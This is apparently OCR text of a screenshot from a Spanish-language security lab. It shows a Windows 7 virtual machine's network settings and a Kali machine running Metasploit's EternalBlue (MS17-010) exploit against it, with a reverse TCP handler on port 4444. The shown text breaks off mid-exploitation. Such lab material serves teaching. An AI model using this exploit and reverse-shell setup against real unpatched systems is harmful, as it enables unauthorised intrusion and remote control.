 Win7-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Administrador: C:\Windows\system32\cmd.exe
Microsoft Windows [Versión 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los
C:\Users\usuario>ipconfig
Configuración IP de Windows
Adaptador de Ethernet Conexión de área local:
Sufijo DNS específico para la conexión. . :
Vínculo: dirección IPv6 local. . . : fe80::4842:9ce4:4e38:7
Dirección IPv4. . . . . . . . . . . . . . : 10.0.2.4
Máscara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 10.0.2.1
Adaptador de túnel isatap.{5BE8BED2-9B04-4799-BEB3-D289D73C246
Estado de los medios. . . . . . . . . . . : medios desconec
Sufijo DNS específico para la conexión. . :
C:\Users\usuario>ping 10.0.2.5
Haciendo ping a 10.0.2.5 con 32 bytes de datos:
Respuesta desde 10.0.2.5: bytes=32 tiempo=1ms TTL=64
Respuesta desde 10.0.2.5: bytes=32 tiempo<1m TTL=64
Respuesta desde 10.0.2.5: bytes=32 tiempo=1ms TTL=64
Respuesta desde 10.0.2.5: bytes=32 tiempo=1ms TTL=64
Estadísticas de ping para 10.0.2.5:
Paquetes: enviados = 4, recibidos = 4, perdidos = 0
(0% perdidos),
Tiempos aproximados de ida y vuelta en milisegundos:
Mínimo = 0ms, Máximo = 1ms, Media = 0ms
C:\Users\usuario>_
Equipo
10:57 p.m.
25/09/2020
CTRL DERECHA
Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
estudiante@seminario: ~
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445 - Host is likely VULNERABLE to MS17-010! -
Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB r
eply
[*] 10.0.2.4:445 - CORE raw buffer dump (42 bytes)
[*] 10.0.2.4:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f
66 65 73 Windows 7 Profes
[*] 10.0.2.4:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53
65 72 76 sional 7601 Serv
[*] 10.0.2.4:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31
ice Pack 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by D
CE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
CTRL DERECHA